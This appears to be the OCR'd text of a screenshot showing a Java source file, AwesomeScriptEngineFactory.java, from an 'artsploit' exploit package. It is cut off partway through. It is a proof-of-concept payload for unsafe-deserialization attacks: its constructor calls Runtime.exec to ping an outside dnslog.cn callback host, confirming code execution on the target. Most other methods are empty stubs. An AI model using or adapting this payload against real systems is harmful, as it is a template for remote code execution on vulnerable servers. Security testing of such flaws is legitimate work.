 AwesomeScriptEngineFactory.java
src > artsploit > AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10     public AwesomeScriptEngineFactory() {
11         try {
12             Runtime.getRuntime().exec("ping 99.o53zxd.dnslog.cn");
13         } catch (IOException e) {
14             e.printStackTrace();
15         }
16     }
17
18     @Override
19     public String getEngineName() {
20         return null;
21     }
22
23     @Override
24     public String getEngineVersion() {
25         return null;
26     }
27
28     @Override
29     public List<String> getExtensions() {
30         return null;
31     }
32
33     @Override
34     public List<String> getMimeTypes() {